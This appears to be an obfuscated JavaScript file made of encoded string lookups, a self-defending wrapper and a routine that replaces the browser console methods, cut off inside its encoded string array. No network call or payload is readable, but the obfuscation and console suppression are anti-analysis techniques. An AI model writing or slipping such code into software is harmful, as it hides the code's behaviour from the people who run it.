_0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc